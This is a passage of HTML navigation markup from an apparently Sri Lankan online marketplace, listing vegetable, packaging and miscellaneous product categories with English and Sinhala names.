											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Manioc – මඤ්ඤොක්කා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Mint Leaves – මිංචි කොළ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Mushroom – බිම්මල්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Lemon Balm – ලෙමන් බාම්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Pandan leaves – රම්පෙ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Pickled Gherkin – ගර්කින්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Plantain Flower – කෙසෙල් මුව</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Potato – අර්තාපල්</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-9d2b991" data-id="9d2b991" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6ca51b3 elementor-widget elementor-widget-heading" data-id="6ca51b3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 7</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-9a95dcd elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="9a95dcd" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Pumpkin – වට්ටක්කා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Radish – රාබු</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Raw Mango – අමු අඹ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Red Chilies – රතු මිරිස්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Ridge Gourd – වැටකොළු</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Salad – සලාද්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Salad Cucumber – කොළ පිපිඤ්ඤා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Sarana – සාරණ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Small onions – පොඩි ළුණු</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-93990ac" data-id="93990ac" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-18024c2 elementor-widget elementor-widget-heading" data-id="18024c2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 8</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-c29d6a9 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="c29d6a9" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Snake Gourd – පතෝල</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Spinach – නිවිති</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Sri Lankan Pickle – අච්චාරු</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">String Beans – මෑකරල්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Sweet Potato – බතල</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Tender Jackfruit – පොළොස්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Thai Eggplant – තලන බටු</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Tomato – තක්කාලි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Water Spinach – කංකුන්</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></ul></li><li class="menu-item menu-item-has-children parent parent-has-no-child elementor-repeater-item-8803bcb" data-dropdown-width="container" data-dropdown-pos=""><div class='uael-has-submenu-container'><a href="http://gewattha.com/product-category/packaging-%e0%b6%87%e0%b7%83%e0%b7%94%e0%b6%bb%e0%b7%94%e0%b6%b8%e0%b7%8a/" class='uael-menu-item'>Packaging ඇසුරුම්<span class='uael-menu-toggle sub-arrow parent-item'><i class='fa'></i></span></a></div><ul class='sub-menu parent-do-not-have-template'><div class="menu-item saved-content child elementor-repeater elementor-repeater-item-8c68f23">		<div data-elementor-type="page" data-elementor-id="45346" class="elementor elementor-45346" data-elementor-post-type="elementor_library">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-2ab1d917 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="2ab1d917" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-65dfe920" data-id="65dfe920" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-1ece64da elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1ece64da" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-736a9519" data-id="736a9519" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-dd5962b elementor-widget elementor-widget-heading" data-id="dd5962b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 1</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-47c18c20 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="47c18c20" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Bags – බෑග්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Beverage Cans – බීම කෑන්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Carton Tray – කාටූන් තැටි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Confectionery Boxes – රසකැවිලි පෙට්ටි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Confectionery Wrappers – පියන් එතීම්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Delivery Boxes – බෙදාහැරීමේ පෙට්ටි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Food Container – ආහාර බහාලුම්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Food Grade Paper – ආහාර වැසීම් කොළ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Frozen Food Packaging Bag – ශීතකළ ආහාර ඇසුරුම් මලු</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-4f098455" data-id="4f098455" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-610e8f26 elementor-widget elementor-widget-heading" data-id="610e8f26" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 2</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-40936407 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="40936407" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Fruit Net – පළතුරු දැල්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Fruit Packaging Materials – පළතුරු ඇසුරුම් උපකරණ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Gable Top Carton – ගේබල් ටොප් පෙට්ටි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Insulated food Delivery Bags – පරිවරණය කළ ආහාර බෙදා හැරීමේ බෑග්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Insulated shipping boxes – පරිවරණය කළ නැව් පෙට්ටි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Molded Pulp Tray – අච්චු කළ පල්ප් තැටි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Pouches – මලු</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Printed Corrugated Boxes – මුද්‍රිත රැලි පෙට්ටි</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-6b5d2d1" data-id="6b5d2d1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-25c7d264 elementor-widget elementor-widget-heading" data-id="25c7d264" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 3</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-4206a317 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="4206a317" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Sachet – සචෙ පැකට්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Tins – ටින්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Spices Packaging Bags – කුළුබඩු ඇසුරුම් බෑග්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Trays – තැටි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Tubular Leno Bag – ගෝනී</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Wooden Boxes – ලී පෙට්ටි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Wooden Pallets – ලී පැලට්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Other Packaging – වෙනත් ඇසුරුම්</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></ul></li><li class="menu-item menu-item-has-children parent parent-has-no-child elementor-repeater-item-5bb6fcf" data-dropdown-width="container" data-dropdown-pos=""><div class='uael-has-submenu-container'><a href="http://gewattha.com/product-category/other-%e0%b7%80%e0%b7%99%e0%b6%b1%e0%b6%ad%e0%b7%8a/" class='uael-menu-item'>Other වෙනත්<span class='uael-menu-toggle sub-arrow parent-item'><i class='fa'></i></span></a></div><ul class='sub-menu parent-do-not-have-template'><div class="menu-item saved-content child elementor-repeater elementor-repeater-item-8582f8a">		<div data-elementor-type="section" data-elementor-id="42489" class="elementor elementor-42489 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-60e1c790 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="60e1c790" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3692c78a" data-id="3692c78a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-63b76e7a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="63b76e7a" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-d8a1610" data-id="d8a1610" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7ef9c424 elementor-widget elementor-widget-heading" data-id="7ef9c424" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 1</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-585dc591 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="585dc591" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Areca Nut – පුවක්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Clothing Products – ඇදුම් නිෂ්පාදන</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Compost – කොම්පොස්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Cultivated Land For Lease – වගා ඉඩම් බද්දට</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-6cdf44f" data-id="6cdf44f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-543cd9a0 elementor-widget elementor-widget-heading" data-id="543cd9a0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
